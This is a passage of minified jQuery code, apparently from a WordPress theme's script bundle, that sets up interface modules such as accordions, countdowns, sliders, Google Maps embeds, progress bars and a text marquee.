e=d(this).find(".mkdf-pli-title"),a=d(this).find(".mkdf-pli-price");e.length&&o.html(e.html()),a.length&&n.html(a.html()),t.hasClass("mkdf-is-active")||t.addClass("mkdf-is-active")}).on("mouseleave",function(){t.hasClass("mkdf-is-active")&&t.removeClass("mkdf-is-active")})})})}}()})}(jQuery),function(d){"use strict";var e={};function a(){!function(){function n(e,a){for(var t=0;t<e.length;t++){var o=e[t];t<a?d(o).addClass("active"):d(o).removeClass("active")}}var e=d(".mkdf-comment-form-rating");e.each(function(){var e=d(this),a=e.find(".mkdf-rating"),t=a.val(),o=e.find(".mkdf-star-rating");n(o,t),o.on("click",function(){a.val(d(this).data("value")).trigger("change")}),a.change(function(){t=a.val(),n(o,t)})})}()}(mkdf.modules.rating=e).mkdfOnDocumentReady=a,d(document).ready(a)}(jQuery),function(r){"use strict";var e={};function a(){t().init()}(mkdf.modules.portfolio=e).mkdfOnWindowLoad=a,r(window).load(a);var t=function(){var a=r(".mkdf-follow-portfolio-info .mkdf-portfolio-single-holder .mkdf-ps-info-sticky-holder");if(a.length)var e=a.parent(),t=e.offset().top,o=e.height(),n=r(".mkdf-ps-image-holder").height(),d=r(".header-appear, .mkdf-fixed-wrapper"),i=d.length?d.height():0,s=30;return{init:function(){!function(){if(a.length&&o<=n&&mkdf.scroll>=t-i-mkdfGlobalVars.vars.mkdfAddForAdminBar-s){var e=mkdf.scroll-t+mkdfGlobalVars.vars.mkdfAddForAdminBar+i+s;n<e+o&&(e=n-o+s),a.stop().animate({marginTop:e})}}(),r(window).scroll(function(){!function(){if(a.length&&o<=n){0<mkdf.scroll&&d.length&&(i=d.height());var e=i+mkdfGlobalVars.vars.mkdfAddForAdminBar+s;mkdf.scroll>=t-e?mkdf.scroll+o+e+2*s<t+n?(a.stop().animate({marginTop:mkdf.scroll-t+e+2*s}),i=0):a.stop().animate({marginTop:n-o}):a.stop().animate({marginTop:0})}}()})}}}}(jQuery),function(n){"use strict";var e={};function a(){t()}function t(){var e=n(".mkdf-accordion-holder");e.length&&e.each(function(){var e=n(this);if(e.hasClass("mkdf-accordion")&&e.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),e.hasClass("mkdf-toggle")){var a=n(this),t=a.find(".mkdf-accordion-title"),o=t.next();a.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),t.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),o.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),t.each(function(){var e=n(this);e.on("mouseenter mouseleave",function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}})}(mkdf.modules.accordions=e).mkdfInitAccordions=t,e.mkdfOnDocumentReady=a,n(document).ready(a)}(jQuery),function(n){"use strict";var e={};function a(){t()}function t(){var t,o,e=n(".mkdf-grow-in, .mkdf-fade-in-down, .mkdf-element-from-fade, .mkdf-element-from-left, .mkdf-element-from-right, .mkdf-element-from-top, .mkdf-element-from-bottom, .mkdf-flip-in, .mkdf-x-rotate, .mkdf-z-rotate, .mkdf-y-translate, .mkdf-fade-in, .mkdf-fade-in-left-x-rotate");e.length&&e.each(function(){var a=n(this);a.appear(function(){if(t=a.data("animation"),o=parseInt(a.data("animation-delay")),void 0!==t&&""!==t){var e=t+"-on";setTimeout(function(){a.addClass(e)},o)}},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.animationHolder=e).mkdfInitAnimationHolder=t,e.mkdfOnDocumentReady=a,n(document).ready(a)}(jQuery),function(a){"use strict";var e={};function t(){o().init()}(mkdf.modules.button=e).mkdfButton=o,e.mkdfOnDocumentReady=t,a(document).ready(t);var o=function(){var e=a(".mkdf-btn");return{init:function(){e.length&&e.each(function(){!function(e){if(void 0!==e.data("hover-color")){var a=function(e){e.data.button.css("color",e.data.color)},t=e.css("color"),o=e.data("hover-color");e.on("mouseenter",{button:e,color:o},a),e.on("mouseleave",{button:e,color:t},a)}}(a(this)),function(e){if(void 0!==e.data("hover-bg-color")){var a=function(e){e.data.button.css("background-color",e.data.color)},t=e.css("background-color"),o=e.data("hover-bg-color");e.on("mouseenter",{button:e,color:o},a),e.on("mouseleave",{button:e,color:t},a)}}(a(this)),function(e){if(void 0!==e.data("hover-border-color")){var a=function(e){e.data.button.css("border-color",e.data.color)},t=e.css("borderTopColor"),o=e.data("hover-border-color");e.on("mouseenter",{button:e,color:o},a),e.on("mouseleave",{button:e,color:t},a)}}(a(this))})}}}}(jQuery),function(p){"use strict";var e={};function a(){t()}function t(){var n,d,i,s,r,l,m,f,c,u,h,e=p(".mkdf-countdown"),k=(new Date).getMonth();e.length&&e.each(function(){var e,a,t=p(this).attr("id"),o=p("#"+t);n=o.data("year"),d=o.data("month"),i=o.data("day"),s=o.data("hour"),r=o.data("minute"),l=o.data("timezone"),m=o.data("month-label"),f=o.data("day-label"),c=o.data("hour-label"),u=o.data("minute-label"),h=o.data("second-label"),e=o.data("digit-size"),a=o.data("label-size"),k!==d&&(d-=1),o.countdown({until:new Date(n,d,i,s,r,44),labels:["",m,"",f,c,u,h],format:"ODHMS",timezone:l,padZeroes:!0,onTick:function(){o.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),o.find(".countdown-period").css({"font-size":a+"px"})}})})}(mkdf.modules.countdown=e).mkdfInitCountdown=t,e.mkdfOnDocumentReady=a,p(document).ready(a)}(jQuery),function(o){"use strict";var e={};function a(){t()}function t(){var e=o(".mkdf-counter-holder");e.length&&e.each(function(){var a=o(this),t=a.find(".mkdf-counter");a.appear(function(){if(a.css("opacity","1"),t.hasClass("mkdf-zero-counter")){var e=parseFloat(t.text());t.countTo({from:0,to:e,speed:1500,refreshInterval:100})}else t.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.counter=e).mkdfInitCounter=t,e.mkdfOnDocumentReady=a,o(document).ready(a)}(jQuery),function(r){"use strict";var e={};function a(){o()}function t(){n()}function o(){var e=r(".mkdf-custom-font-holder");e.length&&e.each(function(){var e=r(this),a="",t="",o="",n="",d="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(a=e.data("item-class")),void 0!==e.data("font-size-1366")&&!1!==e.data("font-size-1366")&&(t+="font-size: "+e.data("font-size-1366")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(o+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(n+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(d+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1366")&&!1!==e.data("line-height-1366")&&(t+="line-height: "+e.data("line-height-1366")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(o+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(n+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(d+="line-height: "+e.data("line-height-680")+" !important;"),(t.length||o.length||n.length||d.length)&&(t.length&&(s+="@media only screen and (max-width: 1366px) {.mkdf-custom-font-holder."+a+" { "+t+" } }"),o.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-custom-font-holder."+a+" { "+o+" } }"),n.length&&(s+="@media only screen and (max-width: 768px) {.mkdf-custom-font-holder."+a+" { "+n+" } }"),d.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-custom-font-holder."+a+" { "+d+" } }")),s.length&&(i='<style type="text/css">'+s+"</style>"),i.length&&r("head").append(i)})}function n(){var e=r(".mkdf-cf-typed");e.length&&e.each(function(){var e=r(this),a=e.parent(".mkdf-cf-typed-wrap").parent(".mkdf-custom-font-holder"),t=[],o=e.find(".mkdf-cf-typed-1").text(),n=e.find(".mkdf-cf-typed-2").text(),d=e.find(".mkdf-cf-typed-3").text(),i=e.find(".mkdf-cf-typed-4").text();o.length&&t.push(o),n.length&&t.push(n),d.length&&t.push(d),i.length&&t.push(i),a.appear(function(){e.typed({strings:t,typeSpeed:90,backDelay:700,loop:!0,contentType:"text",loopCount:!1,cursorChar:"_"})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.customFont=e).mkdfCustomFontResize=o,e.mkdfCustomFontTypeOut=n,e.mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,r(document).ready(a),r(window).load(t)}(jQuery),function(l){"use strict";var e={};function a(){t()}function t(){var e=l(".mkdf-elements-holder");e.length&&e.each(function(){var e=l(this).children(".mkdf-eh-item"),a="",r="";e.each(function(){var e=l(this),a="",t="",o="",n="",d="",i="";if(void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(a=e.data("item-class")),void 0!==e.data("1367-1600")&&!1!==e.data("1367-1600")&&(t=e.data("1367-1600")),void 0!==e.data("1025-1366")&&!1!==e.data("1025-1366")&&(o=e.data("1025-1366")),void 0!==e.data("769-1024")&&!1!==e.data("769-1024")&&(n=e.data("769-1024")),void 0!==e.data("681-768")&&!1!==e.data("681-768")&&(d=e.data("681-768")),void 0!==e.data("680")&&!1!==e.data("680")&&(i=e.data("680")),(t.length||o.length||n.length||d.length||i.length||"".length)&&(t.length&&(r+="@media only screen and (min-width: 1367px) and (max-width: 1600px) {.mkdf-eh-item-content."+a+" { padding: "+t+" !important; } }"),o.length&&(r+="@media only screen and (min-width: 1025px) and (max-width: 1366px) {.mkdf-eh-item-content."+a+" { padding: "+o+" !important; } }"),n.length&&(r+="@media only screen and (min-width: 769px) and (max-width: 1024px) {.mkdf-eh-item-content."+a+" { padding: "+n+" !important; } }"),d.length&&(r+="@media only screen and (min-width: 681px) and (max-width: 768px) {.mkdf-eh-item-content."+a+" { padding: "+d+" !important; } }"),i.length&&(r+="@media only screen and (max-width: 680px) {.mkdf-eh-item-content."+a+" { padding: "+i+" !important; } }")),"function"==typeof mkdf.modules.common.mkdfOwlSlider){var s=e.find(".mkdf-owl-slider");s.length&&setTimeout(function(){s.trigger("refresh.owl.carousel")},100)}}),r.length&&(a='<style type="text/css">'+r+"</style>"),a.length&&l("head").append(a)})}(mkdf.modules.elementsHolder=e).mkdfInitElementsHolderResponsiveStyle=t,e.mkdfOnDocumentReady=a,l(document).ready(a)}(jQuery),function(s){"use strict";var e={};function a(){!function(){var e=s(".mkdf-fsis-slider");e.length&&e.each(function(){var a=s(this),e=a.parent(),t=e.children(".mkdf-fsis-prev-nav"),o=e.children(".mkdf-fsis-next-nav"),n=e.children(".mkdf-fsis-slider-mask");e.addClass("mkdf-fsis-is-init"),d(a),i(a,t,o,-1),a.on("drag.owl.carousel",function(){setTimeout(function(){n.hasClass("mkdf-drag")||e.hasClass("mkdf-fsis-active")||n.addClass("mkdf-drag")},200)}),a.on("dragged.owl.carousel",function(){setTimeout(function(){n.hasClass("mkdf-drag")&&n.removeClass("mkdf-drag")},300)}),a.on("translate.owl.carousel",function(e){i(a,t,o,e.item.index)}),a.on("translated.owl.carousel",function(){d(a),setTimeout(function(){n.removeClass("mkdf-drag")},300)})})}()}function d(a){var e=a.find(".owl-item.active");if(a.find(".mkdf-fsis-item").removeClass("mkdf-fsis-content-image-init"),function(e){var a=e.find(".mkdf-fsis-item");a.length&&a.removeClass("mkdf-fsis-active-image")}(a),e.length){var t=e.find(".mkdf-fsis-item"),o=t.children(".mkdf-fsis-image");setTimeout(function(){t.addClass("mkdf-fsis-content-image-init")},100),o.off().on("mouseenter",function(){t.addClass("mkdf-fsis-image-hover")}).on("mouseleave",function(){t.removeClass("mkdf-fsis-image-hover")}).on("click",function(){t.hasClass("mkdf-fsis-active-image")?(a.trigger("play.owl.autoplay"),a.parent().removeClass("mkdf-fsis-active"),t.removeClass("mkdf-fsis-active-image")):(a.trigger("stop.owl.autoplay"),a.parent().addClass("mkdf-fsis-active"),t.addClass("mkdf-fsis-active-image"))}),s(document).keyup(function(e){27===e.keyCode&&(a.trigger("play.owl.autoplay"),a.parent().removeClass("mkdf-fsis-active"),t.removeClass("mkdf-fsis-active-image"))})}}function i(e,a,t,o){var n=-1===o?e.find(".owl-item.active"):s(e.find(".owl-item")[o]),d=n.prev().find(".mkdf-fsis-image").css("background-image"),i=n.next().find(".mkdf-fsis-image").css("background-image");d.length&&a.css({"background-image":d}),i.length&&t.css({"background-image":i})}(mkdf.modules.fullScreenImageSlider=e).mkdfOnWindowLoad=a,s(window).load(a)}(jQuery),function(f){"use strict";var e={};function a(){t()}function t(){var e=f(".mkdf-full-screen-sections");e.length&&e.each(function(){var o=f(this),e=o.children(".mkdf-fss-wrapper"),n=e.children(".mkdf-fss-item"),d=n.length,i=n.hasClass("mkdf-fss-item-has-style"),a=!1,t="",s="",r="";mkdf.body.hasClass("mkdf-light-header")?r="light":mkdf.body.hasClass("mkdf-dark-header")&&(r="dark"),void 0!==o.data("enable-continuous-vertical")&&!1!==o.data("enable-continuous-vertical")&&"yes"===o.data("enable-continuous-vertical")&&(a=!0),void 0!==o.data("enable-navigation")&&!1!==o.data("enable-navigation")&&(t=o.data("enable-navigation")),void 0!==o.data("enable-pagination")&&!1!==o.data("enable-pagination")&&(s=o.data("enable-pagination"));var l="no"!==t,m="no"!==s;e.fullpage({sectionSelector:".mkdf-fss-item",scrollingSpeed:1200,verticalCentered:!1,continuousVertical:a,navigation:m,onLeave:function(e,a,t){i&&c(f(n[a-1]).data("header-style"),r),l&&u(o,d,a)},afterRender:function(){i&&c(n.first().data("header-style"),r),l&&(u(o,d,1),o.children(".mkdf-fss-nav-holder").css("visibility","visible")),e.css("visibility","visible")}}),function(e){var a=e.find(".mkdf-fss-item"),i="",t="";a.each(function(){var e=f(this),a="",t="",o="",n="",d="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(a=e.data("item-class")),void 0!==e.data("laptop-image")&&!1!==e.data("laptop-image")&&(t=e.data("laptop-image")),void 0!==e.data("tablet-image")&&!1!==e.data("tablet-image")&&(o=e.data("tablet-image")),void 0!==e.data("tablet-portrait-image")&&!1!==e.data("tablet-portrait-image")&&(n=e.data("tablet-portrait-image")),void 0!==e.data("mobile-image")&&!1!==e.data("mobile-image")&&(d=e.data("mobile-image")),(t.length||o.length||n.length||d.length)&&(t.length&&(i+="@media only screen and (max-width: 1366px) {.mkdf-fss-item."+a+" { background-image: url("+t+") !important; } }"),o.length&&(i+="@media only screen and (max-width: 1024px) {.mkdf-fss-item."+a+" { background-image: url( "+o+") !important; } }"),n.length&&(i+="@media only screen and (max-width: 800px) {.mkdf-fss-item."+a+" { background-image: url( "+n+") !important; } }"),d.length&&(i+="@media only screen and (max-width: 680px) {.mkdf-fss-item."+a+" { background-image: url( "+d+") !important; } }"))}),i.length&&(t='<style type="text/css">'+i+"</style>");t.length&&f("head").append(t)}(o),l&&(o.find("#mkdf-fss-nav-up").on("click",function(){return f.fn.fullpage.moveSectionUp(),!1}),o.find("#mkdf-fss-nav-down").on("click",function(){return f.fn.fullpage.moveSectionDown(),!1}))})}function c(e,a){void 0!==e&&""!==e?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+e+"-header"):""!==a?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+a+"-header"):mkdf.body.removeClass("mkdf-light-header mkdf-dark-header")}function u(e,a,t){var o=e,n=o.find("#mkdf-fss-nav-up"),d=o.find("#mkdf-fss-nav-down"),i=!1;void 0!==e.data("enable-continuous-vertical")&&!1!==e.data("enable-continuous-vertical")&&"yes"===e.data("enable-continuous-vertical")&&(i=!0),1!==t||i?t!==a||i?(n.css({opacity:"1",height:"auto",visibility:"visible"}),d.css({opacity:"1",height:"auto",visibility:"visible"})):(d.css({opacity:"0",height:"0",visibility:"hidden"}),2===a&&n.css({opacity:"1",height:"auto",visibility:"visible"})):(n.css({opacity:"0",height:"0",visibility:"hidden"}),d.css({opacity:"0",height:"0",visibility:"hidden"}),t!==a&&d.css({opacity:"1",height:"auto",visibility:"visible"}))}(mkdf.modules.fullScreenSections=e).mkdfInitFullScreenSections=t,e.mkdfOnDocumentReady=a,f(document).ready(a)}(jQuery),function(k){"use strict";var e={};function a(){t()}function t(){var e=k(".mkdf-google-map");e.length&&e.each(function(){var e,a,t,o,n,d,i,s,r,l,m=k(this),f=!1,c="";if(void 0!==m.data("snazzy-map-style")&&"yes"===m.data("snazzy-map-style")){f=!0;var u=m.parent().find(".mkdf-snazzy-map"),h=u.val();u.length&&h.length&&(c=JSON.parse(h.replace(/`{`/g,"[").replace(/`}`/g,"]").replace(/``/g,'"').replace(/`/g,"")))}void 0!==m.data("custom-map-style")&&(e=m.data("custom-map-style")),void 0!==m.data("color-overlay")&&!1!==m.data("color-overlay")&&(a=m.data("color-overlay")),void 0!==m.data("saturation")&&!1!==m.data("saturation")&&(t=m.data("saturation")),void 0!==m.data("lightness")&&!1!==m.data("lightness")&&(o=m.data("lightness")),void 0!==m.data("zoom")&&!1!==m.data("zoom")&&(n=m.data("zoom")),void 0!==m.data("pin")&&!1!==m.data("pin")&&(d=m.data("pin")),void 0!==m.data("height")&&!1!==m.data("height")&&(i=m.data("height")),void 0!==m.data("unique-id")&&!1!==m.data("unique-id")&&(s=m.data("unique-id")),void 0!==m.data("scroll-wheel")&&(r=m.data("scroll-wheel")),void 0!==m.data("addresses")&&!1!==m.data("addresses")&&(l=m.data("addresses")),function(e,a,t,o,n,d,i,s,r,l,m,f,c,u){if("object"!=typeof google)return;var h,k=[];k=e&&a.length?a:[{stylers:[{hue:o},{saturation:n},{lightness:d},{gamma:1}]}];h=e||"yes"===t?"mkdf-style":google.maps.MapTypeId.ROADMAP;i="yes"===i;var p=new google.maps.StyledMapType(k,{name:"Google Map"});c=new google.maps.Geocoder;var v=new google.maps.LatLng(-34.397,150.644);isNaN(l)||(l+="px");var g,y={zoom:s,scrollwheel:i,center:v,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"mkdf-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:h};for((f=new google.maps.Map(document.getElementById(r),y)).mapTypes.set("mkdf-style",p),g=0;g<u.length;++g)b(u[g],m,f,c);document.getElementById(r).style.height=l}(f,c,e,a,t,o,r,n,"mkdf-map-"+s,i,d,"map_"+s,"geocoder_"+s,l)})}function b(o,n,d,e){if(""!==o){var a='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+o+"</p></div></div>",i=new google.maps.InfoWindow({content:a});e.geocode({address:o},function(e,a){if(a===google.maps.GeocoderStatus.OK){d.setCenter(e[0].geometry.location);var t=new google.maps.Marker({map:d,position:e[0].geometry.location,icon:n,title:o.store_title});google.maps.event.addListener(t,"click",function(){i.open(d,t)}),google.maps.event.addDomListener(window,"resize",function(){d.setCenter(e[0].geometry.location)})}})}}(mkdf.modules.googleMap=e).mkdfShowGoogleMap=t,e.mkdfOnDocumentReady=a,k(document).ready(a)}(jQuery),function(a){"use strict";var e={};function t(){o().init()}(mkdf.modules.icon=e).mkdfIcon=o,e.mkdfOnDocumentReady=t,a(document).ready(t);var o=function(){var e=a(".mkdf-icon-shortcode");return{init:function(){e.length&&e.each(function(){!function(e){e.hasClass("mkdf-icon-animation")&&e.appear(function(){e.parent(".mkdf-icon-animation-holder").addClass("mkdf-icon-animation-show")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})}(a(this)),function(e){if(void 0!==e.data("hover-color")){var a=function(e){e.data.icon.css("color",e.data.color)},t=e.find(".mkdf-icon-element"),o=e.data("hover-color"),n=t.css("color");""!==o&&(e.on("mouseenter",{icon:t,color:o},a),e.on("mouseleave",{icon:t,color:n},a))}}(a(this)),function(e){if(void 0!==e.data("hover-background-color")){var a=function(e){e.data.icon.css("background-color",e.data.color)},t=e.data("hover-background-color"),o=e.css("background-color");""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:o},a))}}(a(this)),function(e){if(void 0!==e.data("hover-border-color")){var a=function(e){e.data.icon.css("border-color",e.data.color)},t=e.data("hover-border-color"),o=e.css("borderTopColor");""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:o},a))}}(a(this))})}}}}(jQuery),function(a){"use strict";var e={};function t(){o().init()}(mkdf.modules.iconListItem=e).mkdfInitIconList=o,e.mkdfOnDocumentReady=t,a(document).ready(t);var o=function(){var e=a(".mkdf-animate-list");return{init:function(){e.length&&e.each(function(){!function(e){setTimeout(function(){e.appear(function(){e.addClass("mkdf-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})},30)}(a(this))})}}}}(jQuery),function(a){"use strict";var e={};function t(){o()}function o(){var e=a(".mkdf-image-tooltip");e.length&&e.each(function(){a(this).tooltip({animation:!0,html:!0})})}(mkdf.modules.imageTooltip=e).mkdfImageTooltipInit=o,e.mkdfOnDocumentReady=t,a(document).ready(t)}(jQuery),function(d){"use strict";var e={};function a(){t()}function t(){var e=d(".mkdf-pie-chart-holder");e.length&&e.each(function(){var e=d(this),a=e.children(".mkdf-pc-percentage"),t="#000000",o="#eeeeee",n=216;void 0!==a.data("size")&&""!==a.data("size")&&(n=a.data("size")),void 0!==a.data("bar-color")&&""!==a.data("bar-color")&&(t=a.data("bar-color")),void 0!==a.data("track-color")&&""!==a.data("track-color")&&(o=a.data("track-color")),a.appear(function(){!function(e){var a=e.find(".mkdf-pc-percent"),t=parseFloat(a.text());a.countTo({from:0,to:t,speed:1500,refreshInterval:50})}(a),e.css("opacity","1"),a.easyPieChart({barColor:t,trackColor:o,scaleColor:!1,lineCap:"round",lineWidth:3,animate:1500,size:n})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.pieChart=e).mkdfInitPieChart=t,e.mkdfOnDocumentReady=a,d(document).ready(a)}(jQuery),function(a){"use strict";var e={};function t(){o()}function o(){var e=a(".mkdf-process-holder");e.length&&e.each(function(){var e=a(this);e.appear(function(){e.addClass("mkdf-process-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.process=e).mkdfInitProcess=o,e.mkdfOnDocumentReady=t,a(document).ready(t)}(jQuery),function(n){"use strict";var e={};function a(){t()}function t(){var e=n(".mkdf-progress-bar");e.length&&e.each(function(){var e=n(this),a=e.find(".mkdf-pb-content"),t=e.find(".mkdf-pb-percent"),o=a.data("percentage");e.appear(function(){!function(e,a){var t=parseFloat(a);e.length&&e.each(function(){var e=n(this);e.css("opacity","1"),e.countTo({from:0,to:t,speed:2e3,refreshInterval:50})})}(t,o),a.css("width","0%").animate({width:o+"%"},2e3),e.hasClass("mkdf-pb-percent-floating")&&t.css("left","0%").animate({left:"100%"},2e3)})})}(mkdf.modules.progressBar=e).mkdfInitProgressBars=t,e.mkdfOnDocumentReady=a,n(document).ready(a)}(jQuery),function(d){"use strict";var e={};function a(){t()}function t(){var e=d(".mkdf-tabs");e.length&&e.each(function(){var e=d(this);e.children(".mkdf-tab-container").each(function(e){e+=1;var a=d(this),t=a.attr("id"),o=a.parent().find(".mkdf-tabs-nav li:nth-child("+e+") a"),n=o.attr("href");-1<(t="#"+t).indexOf(n)&&o.attr("href",t)}),e.tabs(),d(".mkdf-tabs a.mkdf-external-link").off("click")})}(mkdf.modules.tabs=e).mkdfInitTabs=t,e.mkdfOnDocumentReady=a,d(document).ready(a)}(jQuery),function(l){"use strict";var e={};function a(){t()}function t(){var i=l(".mkdf-vertical-split-slider"),s=!0;if(i.length){mkdf.body.hasClass("mkdf-vss-initialized")&&(mkdf.body.removeClass("mkdf-vss-initialized"),l.fn.multiscroll.destroy()),i.height(mkdf.windowHeight).animate({opacity:1},300);var r="";mkdf.body.hasClass("mkdf-light-header")?r="light":mkdf.body.hasClass("mkdf-dark-header")&&(r="dark"),i.multiscroll({scrollingSpeed:700,easing:"easeInOutQuart",navigation:!0,useAnchorsOnLoad:!1,sectionSelector:".mkdf-vss-ms-section",leftSelector:".mkdf-vss-ms-left",rightSelector:".mkdf-vss-ms-right",afterRender:function(){m(l(".mkdf-vss-ms-left .mkdf-vss-ms-section:first-child").data("header-style"),r),mkdf.body.addClass("mkdf-vss-initialized");var e=l("div.wpcf7 > form");e.length&&e.each(function(){var a=l(this);a.find(".wpcf7-submit").off().on("click",function(e){e.preventDefault(),wpcf7.submit(a)})});var a=l('<div class="mkdf-vss-responsive"></div>'),t=i.find(".mkdf-vss-ms-left > div"),o=i.find(".mkdf-vss-ms-right > div");i.after(a);for(var n=0;n<t.length;n++)a.append(l(t[n]).clone(!0)),a.append(l(o[t.length-1-n]).clone(!0));var d=l(".mkdf-vss-responsive .mkdf-google-map");d.length&&d.each(function(){var e=l(this);e.empty();var a=Math.floor(1e5*Math.random()+1);e.attr("id","mkdf-map-"+a),e.data("unique-id",a)}),"function"==typeof mkdf.modules.animationHolder.mkdfInitAnimationHolder&&mkdf.modules.animationHolder.mkdfInitAnimationHolder(),"function"==typeof mkdf.modules.button.mkdfButton&&mkdf.modules.button.mkdfButton().init(),"function"==typeof mkdf.modules.elementsHolder.mkdfInitElementsHolderResponsiveStyle&&mkdf.modules.elementsHolder.mkdfInitElementsHolderResponsiveStyle(),"function"==typeof mkdf.modules.googleMap.mkdfShowGoogleMap&&mkdf.modules.googleMap.mkdfShowGoogleMap(),"function"==typeof mkdf.modules.icon.mkdfIcon&&mkdf.modules.icon.mkdfIcon().init(),s&&"function"==typeof mkdf.modules.progressBar.mkdfInitProgressBars&&(l(".mkdf-vss-ms-left .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length||l(".mkdf-vss-ms-right .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length)&&(mkdf.modules.progressBar.mkdfInitProgressBars(),s=!1)},onLeave:function(e,a){s&&"function"==typeof mkdf.modules.progressBar.mkdfInitProgressBars&&(l(".mkdf-vss-ms-left .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length||l(".mkdf-vss-ms-right .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length)&&(setTimeout(function(){mkdf.modules.progressBar.mkdfInitProgressBars()},700),s=!1),function(e,a){e.hasClass("mkdf-vss-scrolling-animation")&&(1<a&&!e.hasClass("mkdf-vss-scrolled")?e.addClass("mkdf-vss-scrolled"):1===a&&e.hasClass("mkdf-vss-scrolled")&&e.removeClass("mkdf-vss-scrolled"))}(i,a),m(l(l(".mkdf-vss-ms-left .mkdf-vss-ms-section")[a-1]).data("header-style"),r)}}),mkdf.windowWidth<=1024?l.fn.multiscroll.destroy():l.fn.multiscroll.build(),l(window).resize(function(){mkdf.windowWidth<=1024?l.fn.multiscroll.destroy():l.fn.multiscroll.build()})}}function m(e,a){void 0!==e&&""!==e?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+e+"-header"):""!==a?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+a+"-header"):mkdf.body.removeClass("mkdf-light-header mkdf-dark-header")}(mkdf.modules.verticalSplitSlider=e).mkdfInitVerticalSplitSlider=t,e.mkdfOnDocumentReady=a,l(document).ready(a)}(jQuery),function(r){"use strict";var e={};function a(){o(),t()}function t(){var e=r(".mkdf-text-marquee");e.length&&e.each(function(){function d(e){return a.outerWidth()>e.outerWidth()?a.outerWidth():e.outerWidth()}var a=r(this),e=a.find(".mkdf-marquee-element"),i=e.filter(".mkdf-original-text"),s=e.filter(".mkdf-aux-text");!function(){window.requestNextAnimationFrame=function(){var t=void 0,o=void 0,e=navigator.userAgent,a=0,n=this;return window.webkitRequestAnimationFrame&&(o=function(e){void 0===e&&(e=+new Date),n.callback(e)},t=window.webkitRequestAnimationFrame,window.webkitRequestAnimationFrame=function(e,a){n.callback=e,t(o,a)}),window.mozRequestAnimationFrame&&(a=e.indexOf("rv:"),-1!==e.indexOf("Gecko")&&"2.0"===e.substr(a+3,3)&&(window.mozRequestAnimationFrame=void 0)),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,a){var t,o;window.setTimeout(function(){t=+new Date,e(t),o=+new Date,n.timeout=1e3/60-(o-t)},n.timeout)}}();var n=d(i);e.css({width:n}),s.css("left",n),e.each(function(e){var a=r(this),t=0,o=function(){t-=1,a.position().left<=-n&&(a.css("left",parseInt(n-1)),t=0),a.css("transform","translate3d("+.8*t+"px,0,0)"),requestNextAnimationFrame(o),r(window).resize(function(){n=d(i),t=0,i.css("left",0),s.css("left",n)})};o()})}()})}function o(){var e=r(".mkdf-text-marquee");e.length&&e.each(function(){var e=r(this),a="",t="",o="",n="",d="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(a=e.data("item-class")),void 0!==e.data("font-size-1366")&&!1!==e.data("font-size-1366")&&(t+="font-size: "+e.data("font-size-1366")+" !important;"),void 